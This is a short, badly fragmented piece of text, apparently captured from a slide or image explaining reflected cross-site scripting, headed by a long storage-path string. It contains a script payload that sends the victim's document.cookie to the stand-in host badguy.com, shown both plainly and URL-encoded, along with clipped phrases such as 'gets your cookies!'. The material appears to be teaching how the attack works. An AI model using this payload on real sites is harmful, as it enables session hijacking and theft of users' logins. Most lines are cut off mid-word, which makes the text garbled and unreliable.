 link like
cript>document.location='http://badguy.com/log.php?cookie='+document.cookie</script>
3Cscript%3Edocument.location%3D'http%3A%2F%2Fbadguy.com%2Flog.php
nt.cookie%3C%2Fscript%3E
com makes the mistake of
e of foo to its body
m gets your cookies!